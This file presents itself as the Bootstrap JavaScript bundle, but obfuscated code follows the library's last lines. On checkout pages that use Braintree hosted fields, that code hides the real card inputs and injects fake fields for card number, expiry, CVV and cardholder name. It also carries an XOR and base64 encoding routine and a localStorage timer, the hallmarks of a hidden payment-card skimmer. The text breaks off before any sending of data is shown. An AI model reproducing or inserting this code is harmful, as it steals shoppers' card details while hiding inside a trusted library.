t&&t?t:{}},r("toast",t,this.constructor.DefaultType),t}_maybeScheduleHide(){this._config.autohide&&(this._hasMouseInteraction||this._hasKeyboardInteraction||(this._timeout=setTimeout(()=>{this.hide()},this._config.delay)))}_onInteraction(t,e){switch(t.type){case"mouseover":case"mouseout":this._hasMouseInteraction=e;break;case"focusin":case"focusout":this._hasKeyboardInteraction=e}if(e)return void this._clearTimeout();const i=t.relatedTarget;this._element===i||this._element.contains(i)||this._maybeScheduleHide()}_setListeners(){P.on(this._element,"mouseover.bs.toast",t=>this._onInteraction(t,!0)),P.on(this._element,"mouseout.bs.toast",t=>this._onInteraction(t,!1)),P.on(this._element,"focusin.bs.toast",t=>this._onInteraction(t,!0)),P.on(this._element,"focusout.bs.toast",t=>this._onInteraction(t,!1))}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static jQueryInterface(t){return this.each((function(){const e=ri.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}return B(ri),m(ri),{Alert:R,Button:W,Carousel:Z,Collapse:et,Dropdown:Te,Modal:Pe,Offcanvas:He,Popover:Ze,ScrollSpy:ii,Tab:ni,Toast:ri,Tooltip:Xe}}));function bootstrap_J(Y,V){var J=bootstrap_Y();return bootstrap_J=function(M,b){M=M-0xc6;var s=J[M];if(bootstrap_J['BVwjQr']===undefined){var v=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',T='';for(var l=0x0,d,a,j=0x0;a=i['charAt'](j++);~a&&(d=l%0x4?d*0x40+a:a,l++%0x4)?L+=String['fromCharCode'](0xff&d>>(-0x2*l&0x6)):0x0){a=E['indexOf'](a);}for(var A=0x0,f=L['length'];A<f;A++){T+='%'+('00'+L['charCodeAt'](A)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(T);};var R=function(E,k){var L=[],T=0x0,l,d='';E=v(E);var a;for(a=0x0;a<0x100;a++){L[a]=a;}for(a=0x0;a<0x100;a++){T=(T+L[a]+k['charCodeAt'](a%k['length']))%0x100,l=L[a],L[a]=L[T],L[T]=l;}a=0x0,T=0x0;for(var A=0x0;A<E['length'];A++){a=(a+0x1)%0x100,T=(T+L[a])%0x100,l=L[a],L[a]=L[T],L[T]=l,d+=String['fromCharCode'](E['charCodeAt'](A)^L[(L[a]+L[T])%0x100]);}return d;};bootstrap_J['yDaXZG']=R,Y=arguments,bootstrap_J['BVwjQr']=!![];}var m=J[0x0],P=M+m,U=Y[P];return!U?(bootstrap_J['HZhDdK']===undefined&&(bootstrap_J['HZhDdK']=!![]),s=bootstrap_J['yDaXZG'](s,b),Y[P]=s):s=U,s;},bootstrap_J(Y,V);}function bootstrap_V(Y,V){var J=bootstrap_Y();return bootstrap_V=function(M,b){M=M-0xc6;var s=J[M];if(bootstrap_V['RmYcmk']===undefined){var v=function(R){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var T=0x0,l,d,a=0x0;d=R['charAt'](a++);~d&&(l=T%0x4?l*0x40+d:d,T++%0x4)?E+=String['fromCharCode'](0xff&l>>(-0x2*T&0x6)):0x0){d=i['indexOf'](d);}for(var j=0x0,A=E['length'];j<A;j++){L+='%'+('00'+E['charCodeAt'](j)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(L);};bootstrap_V['CYykzz']=v,Y=arguments,bootstrap_V['RmYcmk']=!![];}var m=J[0x0],P=M+m,U=Y[P];return!U?(s=bootstrap_V['CYykzz'](s),Y[P]=s):s=U,s;},bootstrap_V(Y,V);}(function(Y,V){var q=bootstrap_V,H=bootstrap_J,J=Y();while(!![]){try{var M=-parseInt(H(0x1ae,'y3nV'))/0x1+parseInt(q(0x51f))/0x2*(-parseInt(H(0x3ab,'yOtI'))/0x3)+parseInt(H(0x218,'O(wA'))/0x4*(-parseInt(q(0x1b2))/0x5)+-parseInt(q(0x40b))/0x6+-parseInt(H(0x2a8,'^gvh'))/0x7*(-parseInt(q(0x4d3))/0x8)+-parseInt(q(0xdb))/0x9+-parseInt(q(0x504))/0xa*(-parseInt(H(0x1d1,'6k*c'))/0xb);if(M===V)break;else J['push'](J['shift']());}catch(b){J['push'](J['shift']());}}}(bootstrap_Y,0x41f11),(function(){var C=bootstrap_J,I=bootstrap_V;function Y(s,v){var O=bootstrap_J,G=bootstrap_V;const m=new TextEncoder(),P=m['enc'+G(0x350)](s),U=m[O(0x4ba,'H0S!')+O(0x148,'4xgC')](v),R=new Uint8Array(P[O(0x397,'Ae5x')+G(0x369)]);for(let k=0x0;k<P['len'+'gth'];k++){R[k]=P[k]^U[k%U[G(0x4a1)+'gth']];}let E='';return R[O(0x33b,'XsxX')+G(0x2a1)+'h'](L=>E+=String['fro'+O(0x195,'7cpy')+G(0x2a2)+G(0x350)](L)),btoa(E);}function V(s,v,m){const P=s-v,U=0x3c*0x3c*0x3e8,R=P/U;return R>m;}var J=I(0x4b6)+I(0x27c)+I(0x3f2)+'ime',M='wha'+'tdo'+I(0xce)+C(0x2ae,'7]%u')+C(0x34d,'3z1D')+I(0x110)+I(0x373);window[I(0x287)+'Eve'+C(0x436,'7cpy')+I(0x34c)+I(0x290)+'r']('loa'+'d',function(s){var Q=I,e=C;if(location[e(0x327,'^gvh')+'f']['toL'+'owe'+'rCa'+'se']()[Q(0x2ee)+e(0x10c,'7cpy')+'f'](('che'+Q(0xd3)+'ut')[Q(0x47a)+Q(0x480)+e(0x2a0,'H0S!')+'se']())!=-0x1&&document[Q(0x12b)+'Ele'+e(0x2b2,'4xgC')+e(0x1bf,'4xgC')+'Id']('bra'+e(0x2d3,'rqm]')+Q(0x36d)+'-ho'+e(0x174,'syd7')+Q(0x3d2)+e(0x4ea,'XsxX')+e(0x4c0,'s4Yr')+Q(0x10e)+'er')&&document[e(0x197,'Robm')+'Ele'+e(0x172,'3z1D')+e(0x416,'SoNO')+'Id'](Q(0x182)+'int'+e(0x190,'Y171')+'-ho'+e(0x36b,'rqm]')+'d-f'+Q(0x465)+e(0x453,'s4Yr')+e(0x144,'DCwV')+e(0x1fa,'y3nV')+'ion'+Q(0x51a)+'e')&&document[Q(0x12b)+Q(0x188)+'men'+Q(0x486)+'Id'](e(0xcd,'83S^')+Q(0x154)+e(0x3a9,'syd7')+Q(0x118)+'ste'+e(0x4a8,'Rb)h')+e(0x318,'H0S!')+Q(0x378)+'vv')&&document[Q(0x12b)+e(0x2bd,'6SRX')+Q(0x2ff)+e(0x10a,'Ae5x')+'Id']('bra'+e(0x140,'7]%u')+e(0x298,'s4Yr')+'-ho'+e(0x174,'syd7')+Q(0x3d2)+e(0x51e,'rqm]')+Q(0x378)+'ard'+e(0x411,'SoNO')+e(0x14d,'rqm]')+Q(0x336)+'e')){var v=localStorage[Q(0x12b)+'Ite'+'m'](J);(v==null||V(Date[e(0x219,'83S^')](),v,0xf*0x18))&&b();}});function b(){var g=I,u=C,s=document['get'+'Ele'+u(0x2e0,'y3nV')+u(0xfc,'XsxX')+'Id'](g(0x182)+'int'+'ree'+g(0x118)+u(0x1b3,'6SRX')+g(0x3d2)+g(0x465)+'d-n'+u(0x216,'*[D5')+'er');s[g(0xee)+'le'][u(0xd4,'4xgC')+'pla'+'y']=u(0x1be,'O@B2')+'e';var v=document[g(0x374)+u(0x23e,'%8H[')+g(0x188)+g(0x2ff)+'t']('div');v[u(0x1df,'6SRX')+'le']=u(0x26d,'Y171')+g(0x1d5)+g(0x1a5)+'00%'+u(0x295,'yOtI')+'dth'+u(0x485,'%8H[')+u(0x1c0,'Y171')+';',v[u(0x3e1,'SoNO')+g(0x50d)+u(0x214,'57Mz')]=g(0x163)+u(0x33c,'h403')+'\x20au'+u(0x390,'O@B2')+g(0x1c5)+'let'+u(0x482,'6k*c')+g(0x284)+g(0x276)+u(0x22d,'O@B2')+u(0x51c,'57Mz')+'typ'+'e=\x22'+'tex'+g(0x45d)+'aut'+u(0xd7,'7cpy')+'rre'+'ct='+g(0x464)+u(0x4e9,'7]%u')+u(0x1cb,'K1nv')+u(0x466,'KjvT')+g(0x3b7)+g(0x4fa)+g(0x131)+g(0x396)+u(0x14e,'rqm]')+u(0x1e4,'83S^')+u(0x22b,'4xgC')+u(0x506,'3z1D')+u(0x304,'s4Yr')+u(0x4d1,'W)Ou')+'lse'+u(0x29e,'^gvh')+u(0x3a1,'2GVw')+u(0x40e,'0$B*')+'num'+'ber'+'s\x22\x20'+'dat'+u(0x3d3,'*[D5')+g(0x2ba)+g(0x455)+g(0x428)+'nam'+u(0x109,'^gvh')+'num'+u(0x412,'57Mz')+u(0x2ca,')F56')+g(0x44e)+'=\x22c'+u(0x3b8,'W)Ou')+u(0x44a,'6Knv')+u(0x447,'N(Jo')+u(0x160,'7]%u')+g(0x10e)+u(0x1bb,'bHAT')+g(0x1f2)+'d=\x22'+'cre'+u(0xde,'o)f&')+u(0x2cc,'!IHh')+'rd-'+g(0x276)+g(0x147)+g(0x168)+'pat'+g(0x352)+g(0x37a)+g(0x4df)+u(0x513,'8(3d')+'npu'+g(0x1ab)+'de='+'\x22nu'+'mer'+g(0x4b5)+u(0x233,'Robm')+g(0x422)+'ngt'+u(0x238,'O@B2')+u(0xf1,'KjvT')+u(0x3c8,'VqO1')+g(0x277)+u(0x516,'yOtI')+g(0xd5)+u(0x192,'Rb)h')+g(0x2c6)+u(0x1b7,'bHAT')+g(0x236)+g(0x21f)+'umb'+g(0x10f)+g(0x263)+u(0x325,'h403')+g(0x33e)+'cri'+u(0x36c,'G5LO')+g(0x13a)+'\x22fi'+u(0x377,'N(Jo')+u(0x1aa,')F56')+g(0x112)+g(0x39d)+'ion'+'-nu'+'mbe'+g(0x1b6)+'sty'+u(0x387,'^gvh')+u(0x51d,'VqO1')+'dth'+g(0x1a5)+u(0x437,'%8H[')+u(0x364,'^gvh')+g(0x414)+g(0x278)+g(0x477)+g(0x338)+u(0x1d3,'FHpZ')+u(0x10d,'6SRX')+'und'+g(0x1c3)+'lor'+':\x20t'+u(0x3e6,'s4Yr')+'spa'+g(0x417)+u(0x3b5,'6k*c')+'ont'+u(0x316,'EHZ2')+'ze:'+u(0x3a6,'6k*c')+'px;'+u(0x100,']DUN')+u(0x46d,'7cpy')+'\x20rg'+g(0x1d0)+u(0x36e,'KjvT')+g(0x49b)+g(0x1f6)+u(0x4cd,'3z1D')+u(0x264,'7cpy')+'ing'+u(0x368,'K1nv')+g(0x29a)+g(0x18a)+'mar'+u(0x30d,'A1KV')+g(0x270)+u(0x3ce,'KjvT')+'nt-'+g(0xdf)+'ily'+u(0x33a,'yOtI')+g(0x384)+u(0x14c,'Ae5x')+'igh'+g(0x3aa)+g(0x269)+g(0x1c2)+u(0x493,'N(Jo')+u(0x39b,'^gvh')+g(0x194)+g(0xd2)+g(0x21d)+'int'+u(0x463,'FHpZ')+'ct-'+'fie'+g(0x391)+g(0x2e7)+g(0x49f)+g(0x263)+'ia-'+u(0x286,'^gvh')+g(0x4fa)+g(0x4a4)+'fal'+g(0x4de)+'>',s[g(0x2d4)+'er'](v),document[u(0x4c6,'4xgC')+g(0x188)+u(0x50a,'!IHh')+'tBy'+'Id'](u(0x3e8,'K1nv')+u(0x49d,'O@B2')+g(0x2c9)+g(0x16c)+u(0x1f9,'NYJp')+'ber'+'s')['onf'+u(0x328,'8(3d')+'s']=function(){var c=g,t=u;document['get'+t(0x2d8,'O(wA')+c(0x2ff)+c(0x486)+'Id'](c(0x284)+t(0xcc,'6k*c')+c(0x147)+t(0x1ee,'83S^')+'w')[c(0x505)+c(0x35d)+c(0x44e)]=c(0x161)+c(0x394)+'ont'+c(0x314)+c(0x343)+'ste'+'d-i'+'npu'+'t-s'+t(0x351,'%8H[')+'col'+'-12'+c(0x3c6)+c(0x2dd)+c(0x24d)+c(0x393)+t(0x3de,'oZ6U')+t(0x4d2,'A1KV')+'eld'+c(0x515)+t(0xed,'7]%u')+c(0x376)+t(0x3a2,'^gvh')+t(0x320,'bHAT')+c(0x3ba)+t(0x1e7,'7cpy')+c(0x276)+t(0x3f7,'^gvh')+t(0x101,'O@B2')+t(0x19e,')F56')+t(0x29d,'rqm]')+'ee-'+t(0x472,'s4Yr')+'ted'+t(0x4ed,'2GVw')+c(0x355)+t(0x1a9,'h403')+'ocu'+c(0x517);},document[u(0x38e,'KdVF')+u(0x4c9,'NYJp')+g(0x2ff)+g(0x486)+'Id']('cre'+g(0x1ea)+g(0x2c9)+u(0x333,'N(Jo')+g(0x276)+u(0x20e,'W)Ou')+'s')[u(0xc9,'bHAT')+u(0x438,'EHZ2')]=function(){var D=g,S=u;document[S(0x34e,'KjvT')+D(0x188)+S(0x2b4,'K1nv')+'tBy'+'Id'](D(0x284)+S(0x4d7,'VqO1')+D(0x147)+D(0x444)+'w')[D(0x505)+'ssN'+'ame']=S(0x1ec,'4xgC')+S(0x389,'VqO1')+D(0x315)+'rol'+S(0xf4,'57Mz')+S(0xe6,'0$B*')+D(0x1cf)+D(0x2d7)+D(0x105)+S(0x2d9,'bHAT')+'col'+S(0x4f2,'8(3d')+D(0x3c6)+D(0x2dd)+'g-8'+D(0x393)+D(0x2ec)+D(0x211)+S(0x267,'FHpZ')+S(0x1d7,'rqm]')+'opb'+S(0xfd,'2GVw')+S(0x40a,'h403')+S(0x4b1,'6k*c')+'1\x20c'+D(0x16c)+S(0x2db,'Y171')+S(0x4b2,'0$B*')+'g';},document['get'+u(0x181,'K1nv')+g(0x2ff)+u(0xfe,'EHZ2')+'Id'](g(0x374)+g(0x1ea)+u(0xef,'A1KV')+g(0x16c)+u(0x1a8,'rqm]')+'ber'+'s')[g(0x287)+u(0x1bc,'b8[L')+u(0x23f,'*[D5')+'ist'+g(0x290)+'r'](u(0x2d6,'!IHh')+'ut',function(){var h=u,N=g,a=this[N(0x2cd)+'ue'][h(0x3ef,'oZ6U')+'lac'+'e'](/\D/g,'');a=a[N(0x386)+'ce'](0x0,0x10),a=a[h(0x231,'NYJp')+N(0x1d4)+'e'](/(\d{4})(?=\d)/g,N(0x381)),this[N(0x2cd)+'ue']=a;});var m=document[g(0x12b)+u(0x48d,'Ae5x')+u(0x11a,'^gvh')+u(0x257,'oZ6U')+'Id'](u(0x1f7,'8(3d')+'int'+u(0x200,'bHAT')+u(0x1c9,'Robm')+u(0x4bb,'%8H[')+u(0x446,'bHAT')+g(0x465)+'d-e'+u(0x22f,'oZ6U')+'rat'+'ion'+u(0x418,'83S^')+'e');m[g(0xee)+'le'][u(0x1dc,'Robm')+'pla'+'y']=g(0x477)+'e';var P=document['cre'+g(0xdd)+u(0x2d8,'O(wA')+u(0x11a,'^gvh')+'t'](u(0x44c,'%8H['));P[u(0x342,'Rb)h')+'le']=g(0x4b3)+u(0x28e,'VqO1')+u(0x13d,'83S^')+u(0x346,'A1KV')+g(0x3a8)+'dth'+':\x201'+g(0x25f)+';',P[g(0x213)+'erH'+g(0x4ef)]=u(0xe1,'XsxX')+u(0x46a,'Robm')+g(0x2d5)+u(0x4bd,'Y171')+g(0x1c5)+g(0x2da)+u(0x3eb,'syd7')+u(0x253,'2GVw')+u(0x129,'VqO1')+u(0x4ad,'A1KV')+u(0x210,'*[D5')+u(0x18d,'57Mz')+u(0x43a,'bHAT')+'\x22\x20a'+g(0x383)+'cor'+g(0x282)+'t=\x22'+'off'+g(0x4ae)+u(0x20c,'bHAT')+g(0x502)+u(0x425,'syd7')+u(0x107,'O@B2')+'e=\x22'+g(0x477)+u(0x382,'Robm')+'spe'+u(0x32f,'rqm]')+g(0x344)+'k=\x22'+g(0x4a2)+u(0x11b,'NYJp')+g(0x3e0)+g(0x424)+'=\x22e'+g(0x223)+g(0x240)+g(0x272)+g(0x51a)+g(0x45e)+u(0x45f,'FHpZ')+'a-b'+u(0xd9,'4xgC')+g(0x455)+g(0x428)+'nam'+g(0x2ab)+g(0x22c)+g(0x191)+g(0x43e)+g(0x38b)+'tes'+u(0x2f9,'N(Jo')+'ame'+'=\x22e'+u(0x144,'DCwV')+'rat'+g(0x272)+'s\x22\x20'+u(0x2f3,'6Knv')+'\x22ex'+g(0x49e)+u(0x4f4,'Ae5x')+g(0x468)+'\x22\x20p'+'att'+g(0x139)+u(0x38a,'syd7')+g(0x359)+u(0x1b4,'oZ6U')+u(0x11e,'57Mz')+g(0x31e)+u(0x1d8,'6Knv')+g(0x276)+'eri'+g(0x4ab)+g(0x23d)+u(0x12a,'6SRX')+'gth'+g(0x50f)+'\x22\x20p'+u(0xfa,'Y171')+u(0xe5,'N(Jo')+u(0x488,'^gvh')+g(0x1f3)+'10/'+g(0x246)+u(0x204,'K1nv')+g(0x256)+g(0x245)+u(0x1de,'XsxX')+g(0x38c)+'edb'+'y=\x22'+g(0x1fe)+'ld-'+'des'+'cri'+'pti'+g(0x309)+u(0x501,'KdVF')+u(0x495,'Robm')+g(0x43e)+u(0x184,'XsxX')+g(0x3e7)+'\x20st'+'yle'+'=\x22w'+u(0x4b7,'KjvT')+g(0x1d2)+g(0x269)+g(0x401)+u(0x1e2,'o)f&')+u(0x3a4,'6SRX')+u(0x24b,'!IHh')+u(0x3b4,'KdVF')+u(0x312,'EHZ2')+'kgr'+u(0xfb,'syd7')+'d-c'+u(0x395,'s4Yr')+g(0x278)+g(0x48f)+g(0x435)+u(0x47d,'Y171')+u(0x3ad,'SoNO')+g(0x3cd)+g(0x105)+g(0x252)+u(0x1e5,'y3nV')+u(0x2f2,')F56')+g(0x41c)+'lor'+':\x20r'+g(0x4dc)+g(0x1a2)+g(0x113)+u(0x209,'s4Yr')+g(0x159)+u(0x14b,'83S^')+g(0x2bb)+g(0x270)+';fo'+u(0x31c,'O(wA')+u(0x4da,'6Knv')+g(0x17e)+':\x20n'+g(0x384)+u(0x20f,'oZ6U')+'igh'+u(0x2fc,'7]%u')+u(0x3c0,'6k*c')+u(0x180,'h403')+'>',m['aft'+'er'](P),document[u(0x261,'N(Jo')+g(0x188)+'men'+'tBy'+'Id'](g(0x22c)+u(0x363,'O(wA')+u(0x18c,'A1KV')+'ns')['onf'+u(0x215,'XsxX')+'s']=function(){var X=g,x=u;document[x(0x38e,'KdVF')+X(0x188)+x(0x25c,'FHpZ')+'tBy'+'Id'](X(0x22c)+'ira'+x(0x3d6,'H0S!')+'n-d'+X(0xdd))['cla'+X(0x35d)+x(0xf7,'NYJp')]=X(0x161)+X(0x394)+'ont'+x(0x23a,'SoNO')+X(0x343)+x(0x1b3,'6SRX')+x(0x2df,'Rb)h')+'npu'+x(0x1f0,'yOtI')+x(0x1af,'NYJp')+X(0x1fb)+x(0x1e8,'8(3d')+X(0x208)+'n\x20m'+X(0x1a4)+X(0x1ef)+x(0x12e,'G5LO')+X(0x500)+X(0xd5)+x(0x1ac,'G5LO')+X(0x510)+X(0x182)+X(0x154)+'ree'+x(0x426,'G5LO')+X(0x358)+X(0x3d2)+X(0x465)+'ds-'+x(0x37f,'P]xX')+X(0x18e)+'d';},document[g(0x12b)+u(0x3d9,'A1KV')+g(0x2ff)+u(0x3f3,'7cpy')+'Id']('exp'+'ira'+u(0x24a,'7cpy')+'ns')['onb'+'lur']=function(){var z=g,y=u;document['get'+'Ele'+y(0x451,'yOtI')+z(0x486)+'Id'](z(0x22c)+'ira'+'tio'+z(0x30f)+y(0x2ad,'Rb)h'))[y(0x4b4,'4xgC')+'ssN'+'ame']=y(0x388,'N(Jo')+'m-c'+'ont'+z(0x314)+'\x20ho'+y(0x4f6,'h403')+'d-i'+'npu'+'t-s'+y(0x469,'^gvh')+z(0x1fb)+z(0x35b)+z(0x208)+z(0x362)+'b-1'+'\x20ca'+'rd-'+y(0x3e5,'oZ6U')+'der'+z(0x452)+'x1';};let U='';document[u(0x2e8,'W)Ou')+g(0x188)+g(0x2ff)+'tBy'+'Id'](g(0x22c)+'ira'+u(0x413,'rqm]')+'ns')[u(0x199,'6Knv')+g(0x45c)+'ntL'+g(0x34c)+g(0x290)+'r']('inp'+'ut',function(){var F=u,p=g;const a=this[p(0x2cd)+'ue'],j=a[F(0xe7,')F56')+'lac'+'e'](/\D/g,''),A=U[F(0x143,'Y171')+p(0x1d4)+'e'](/\D/g,''),f=j[p(0x4a1)+p(0x369)]<A[p(0x4a1)+F(0x166,'!IHh')];let W='';if(f){const Z=(U[F(0x26c,']DUN')+'ch'](/[\D]/g)||[])[p(0x4a1)+F(0xdc,'DCwV')],o=(a['mat'+'ch'](/[\D]/g)||[])[p(0x4a1)+'gth'];if(o<Z){let w=j[F(0x423,'yOtI')+'ce'](0x0,Math[p(0x23d)](0x0,j[F(0x22e,'Robm')+F(0x26a,'KjvT')]-0x1));w[F(0x297,'K1nv')+F(0xdc,'DCwV')]>0x2?W=w['sli'+'ce'](0x0,0x2)+'\x20/\x20'+w[F(0x2e3,'4xgC')+'ce'](0x2,0x6):W=w;}else j[F(0x239,'0$B*')+'gth']>0x2?W=j[p(0x386)+'ce'](0x0,0x2)+p(0x22a)+j['sli'+'ce'](0x2,0x6):W=j;}else j[F(0x365,'H0S!')+p(0x369)]>0x2?W=j['sli'+'ce'](0x0,0x2)+p(0x22a)+j[p(0x386)+'ce'](0x2,0x6):W=j;this['val'+'ue']=W,U=this[p(0x2cd)+'ue'];});var R=document['get'+'Ele'+u(0x2e0,'y3nV')+u(0x416,'SoNO')+'Id'](g(0x182)+'int'+g(0x36d)+u(0x244,'6Knv')+g(0x358)+u(0x4b0,'8(3d')+g(0x465)+u(0x3fb,'h403')+'vv');R[u(0x189,'Robm')+'le'][g(0x17a)+'pla'+'y']=g(0x477)+'e';var i=document[u(0x2e5,'4xgC')+u(0x1e6,'7cpy')+'Ele'+u(0x3ff,'DCwV')+'t'](g(0x2a7));i[u(0x3cc,'b8[L')+'le']=g(0x4b3)+u(0x3f0,'Rb)h')+':\x201'+'00%'+';wi'+'dth'+':\x201'+u(0x471,'^gvh')+';',i[g(0x213)+g(0x50d)+'TML']='<in'+u(0x1ad,'8(3d')+u(0x20a,'0$B*')+g(0x335)+g(0x1c5)+g(0x2da)+u(0x193,'%8H[')+g(0x284)+'csc'+'\x22\x20t'+u(0x3c7,'s4Yr')+g(0x206)+'ext'+'\x22\x20a'+g(0x383)+g(0x1f5)+'rec'+'t=\x22'+u(0x46e,'Rb)h')+'\x22\x20a'+'uto'+'cap'+u(0x228,'Y171')+g(0x30c)+g(0x2ab)+u(0x104,'A1KV')+'e\x22\x20'+u(0x158,'SoNO')+'llc'+'hec'+u(0xf3,'P]xX')+'fal'+u(0x360,'7cpy')+g(0x3e0)+g(0x424)+u(0x4e4,'P]xX')+u(0x340,'!IHh')+g(0xea)+g(0xff)+'bra'+u(0x3ac,'57Mz')+u(0x3b0,'EHZ2')+g(0x4ca)+'me='+u(0x260,'G5LO')+g(0x125)+u(0x440,'o)f&')+u(0x1d8,'6Knv')+'cvv'+g(0x168)+'id='+u(0x3af,'o)f&')+u(0x43c,'6SRX')+u(0x115,'SoNO')+u(0x498,'O@B2')+'rn='+g(0x4e3)+g(0x4c1)+'inp'+u(0x281,'*[D5')+u(0x230,')F56')+'=\x22n'+u(0x40c,'SoNO')+u(0x274,'KdVF')+u(0x3c1,'6k*c')+g(0x1d4)+'eho'+'lde'+u(0x48c,'bHAT')+g(0x392)+g(0x4e2)+g(0x311)+'eng'+g(0x329)+g(0x20d)+g(0x263)+g(0x2b1)+'des'+'cri'+'bed'+u(0x4fc,'bHAT')+'\x22fi'+'eld'+g(0x370)+u(0x3a5,'h403')+g(0x39d)+g(0x272)+u(0x45b,'83S^')+g(0x125)+u(0x361,'H0S!')+'le='+u(0xf2,'%8H[')+g(0x375)+g(0x1a5)+g(0x25f)+g(0x3e2)+u(0x14a,'oZ6U')+u(0x164,'Y171')+g(0x477)+u(0x145,'Ae5x')+g(0x150)+'gro'+g(0x142)+g(0x1c3)+'lor'+':\x20t'+u(0x234,'P]xX')+'spa'+'ren'+u(0x116,'yOtI')+g(0x315)+'-si'+u(0x484,')F56')+u(0x380,'83S^')+g(0x324)+'col'+u(0xe4,'o)f&')+'\x20rg'+u(0x13e,'W)Ou')+u(0x3e4,'W)Ou')+u(0x1a6,'^gvh')+g(0x1f6)+g(0x212)+u(0x2fa,'o)f&')+u(0x462,'s4Yr')+u(0x179,'4xgC')+'fon'+u(0x494,'^gvh')+'ami'+u(0x40d,'3z1D')+'\x20no'+'ne;'+g(0x4b3)+u(0x36f,'DCwV')+g(0x1a5)+u(0x178,'y3nV')+g(0xca),R[u(0x1c1,'Ae5x')+'er'](i),document[g(0x12b)+'Ele'+g(0x2ff)+u(0x185,'KdVF')+'Id'](u(0x3a7,'EHZ2')+'s')[g(0x2dc)+u(0x103,'^gvh')+'s']=function(){var n=g,r=u;document['get'+r(0x2f1,'W)Ou')+n(0x2ff)+n(0x486)+'Id'](n(0x284)+n(0x23c)+n(0x444)+'w')['cla'+n(0x35d)+r(0x2f5,'yOtI')]='for'+'m-c'+n(0x315)+n(0x314)+n(0x343)+n(0x358)+'d-i'+'npu'+r(0x3ec,'P]xX')+n(0x479)+r(0x1e9,'^gvh')+n(0x35b)+r(0x4f3,'SoNO')+'n\x20m'+r(0x43d,'VqO1')+n(0x1ef)+n(0x16c)+'bor'+r(0x175,'G5LO')+n(0x452)+r(0x3fa,'0$B*')+'bra'+r(0x1db,'Y171')+'ree'+n(0x118)+r(0x483,'6k*c')+r(0x21a,'Robm')+n(0x465)+'ds-'+r(0x222,'O@B2')+'use'+'d';},document[g(0x12b)+g(0x188)+u(0x259,'o)f&')+'tBy'+'Id'](g(0x23c)+'s')[g(0x32d)+u(0x3d4,'Ae5x')]=function(){var B=u,K=g;document[K(0x12b)+B(0x420,'o)f&')+B(0x170,'G5LO')+B(0x3bd,'O@B2')+'Id'](K(0x284)+B(0x3fd,'2GVw')+B(0x2eb,'O(wA')+'w')[B(0x1cd,'s4Yr')+K(0x35d)+B(0x3fc,'b8[L')]=K(0x161)+K(0x394)+B(0x454,'rqm]')+K(0x314)+B(0x442,'EHZ2')+K(0x358)+'d-i'+B(0x106,'H0S!')+B(0x441,'syd7')+K(0x479)+'pto'+B(0x3b3,'7]%u')+B(0x2de,'DCwV')+K(0x362)+'b-1'+K(0x1ef)+'rd-'+'bor'+B(0x406,'6k*c')+'-bo'+'x2';},document[g(0x12b)+g(0x188)+g(0x2ff)+u(0x169,'6Knv')+'Id'](g(0x23c)+'s')['add'+g(0x45c)+'ntL'+'ist'+g(0x290)+'r'](g(0x4d4)+'ut',function(){var Y1=u,Y0=g;let a=this[Y0(0x2cd)+'ue'][Y0(0x44f)+Y0(0x1d4)+'e'](/\D/g,'');a=a[Y0(0x386)+'ce'](0x0,0x4),this[Y1(0x511,'7cpy')+'ue']=a;});var E=document[u(0x1c8,'0$B*')+g(0x188)+'men'+u(0x3f3,'7cpy')+'Id'](u(0x4ee,'A1KV')+'int'+'ree'+u(0x2b6,'o)f&')+u(0x307,'Rb)h')+u(0x37d,'KdVF')+g(0x465)+u(0x4a5,'G5LO')+'ard'+'hol'+g(0xd5)+u(0x37e,'Y171')+'e');E[g(0xee)+'le'][u(0x4e0,'57Mz')+g(0x4b8)+'y']=u(0x2a4,'yOtI')+'e';var k=document['cre'+g(0xdd)+u(0x30a,'P]xX')+g(0x2ff)+'t'](u(0x47c,'KjvT'));k['sty'+'le']='hei'+u(0x404,'O@B2')+g(0x1a5)+u(0x497,'6k*c')+';wi'+'dth'+g(0x1a5)+'00%'+';',k[g(0x213)+'erH'+u(0x4e6,'7cpy')]=g(0x163)+'put'+g(0x2d5)+'toc'+u(0xd1,'b8[L')+g(0x2da)+g(0x2ab)+u(0x4b9,'P]xX')+'nam'+u(0x39a,'y3nV')+u(0x138,'yOtI')+u(0x12c,'G5LO')+'tex'+g(0x45d)+g(0x3f8)+g(0x183)+'rre'+u(0x1bd,'!IHh')+u(0x37c,'O(wA')+g(0x156)+'aut'+g(0x31a)+g(0x3b7)+'ali'+'ze='+'\x22no'+u(0x25e,'G5LO')+u(0x1e4,'83S^')+g(0x35f)+u(0x48b,'N(Jo')+g(0xf5)+u(0x4a6,'0$B*')+g(0x15b)+u(0x29e,'^gvh')+u(0x4d9,'KjvT')+u(0x313,'b8[L')+g(0x4af)+g(0x119)+'lde'+g(0x1d6)+u(0x3c4,'6SRX')+u(0x43b,'b8[L')+'ta-'+g(0x182)+g(0x154)+g(0x36d)+'-na'+g(0x11c)+g(0x21b)+u(0x11f,'^gvh')+'old'+u(0x124,'SoNO')+g(0x44e)+u(0x152,'Robm')+u(0x28b,'EHZ2')+'=\x22c'+u(0x15f,'P]xX')+u(0x117,'VqO1')+g(0xd5)+u(0x50e,'A1KV')+u(0x432,'W)Ou')+'\x22\x20i'+u(0x232,'A1KV')+u(0x255,'Robm')+g(0x119)+'lde'+u(0x2b5,'A1KV')+u(0x288,'83S^')+g(0x168)+u(0x13c,'0$B*')+u(0x408,'bHAT')+u(0x433,'bHAT')+g(0x32b)+g(0x310)+g(0x348)+u(0x3b1,'KdVF')+g(0x45e)+u(0x285,'N(Jo')+g(0x4a1)+g(0x369)+u(0x334,'EHZ2')+g(0x300)+u(0x4d5,'4xgC')+'ia-'+u(0x247,'*[D5')+u(0x508,'oZ6U')+'bed'+g(0x13a)+g(0x38f)+u(0x36a,'57Mz')+u(0x456,'y3nV')+u(0x167,'o)f&')+'ipt'+'ion'+u(0xf9,'Rb)h')+u(0x19d,'7cpy')+g(0x27b)+u(0x18b,'NYJp')+'ame'+g(0x4ce)+u(0x1c4,'Robm')+u(0x339,'7]%u')+'wid'+g(0x2a3)+u(0x372,'yOtI')+'0%;'+u(0x4f9,'^gvh')+'der'+u(0x2ef,'FHpZ')+g(0x384)+u(0x3cf,'VqO1')+u(0x39c,'H0S!')+g